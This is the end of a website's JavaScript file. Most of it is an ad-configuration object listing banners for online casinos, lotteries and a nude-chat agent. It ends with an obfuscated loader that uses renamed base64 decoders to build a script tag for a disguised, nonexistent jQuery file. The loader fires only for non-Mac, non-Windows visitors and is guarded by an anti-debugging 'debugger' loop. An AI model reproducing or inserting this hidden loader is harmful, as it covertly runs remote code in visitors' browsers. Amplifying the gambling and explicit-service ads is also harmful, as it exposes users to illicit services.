0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"105","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522675419273896078.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"117","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522049314123347129.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"123","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522653587837573843.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"80","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638941647403704.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"70","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519543410709109139.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"55","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1520434867864455112.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"76","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1519887615832342935.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"2":{"width":"960px","height":"100%","position":"","position_top":"0","position_bottom":"0","position_left_right":"0","ads":[{"id":"59","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619625103391842.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"34","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521619648696822996.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"77","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152266040111741049.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"108","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521633481433304997.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"114","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521812787296716901.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"29","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521115339486806527.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"122","name":"\u5a01\u5c3c\u65af\u4ebatx888","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522653496562733778.gif","url":"\/AddrDirect\/index\/code\/XwX8S3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"22","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1515241622657270572.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"116","name":"\u65b0\u8461\u4eac3066-\u4e0d\u5fd8\u521d\u5fc3","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522049113700927255.gif","url":"\/AddrDirect\/index\/code\/OR9Nd1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"104","name":"\u836f\u6c34\u5e7f\u544a","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522675396683235904.gif","url":"\/AddrDirect\/index\/code\/S80pV2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"6","name":"\u6fb3\u95e8\u91d1\u6c99","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875408333109662.gif","url":"\/AddrDirect\/index\/code\/QE1rF","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"94","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1521114646996072052.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"3","name":"\u51e4\u51f0\u5f69\u7968","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1516875523407570593.gif","url":"\/AddrDirect\/index\/code\/bupg7","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"79","name":"\u6fb3\u95e8\u5df4\u9ece\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/152033236378433012.gif","url":"\/AddrDirect\/index\/code\/vG8aZ3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"118","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1522149445370843911.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"69","name":"\u9a6c\u724c\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519543211336888343.gif","url":"\/AddrDirect\/index\/code\/qTJ692","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"11","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/151395182435305640.gif","url":"\/AddrDirect\/index\/code\/v5glR2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"75","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1519887486987846279.gif","url":"\/AddrDirect\/index\/code\/GIhaC2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"2","name":"\u6fb3\u95e8\u7687\u51a0","zone_name":"\u9876\u90e8\u5e7f\u544a\u4f4d\uff08PC\u7aef\uff09","media":"\/ps\/1517636025446355630.gif","url":"\/AddrDirect\/index\/code\/4witE3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"24":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"121","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1522152438200554984.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"113","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521804675918154237.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"21":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"119","name":"\u5f6938","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522152420462967940.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/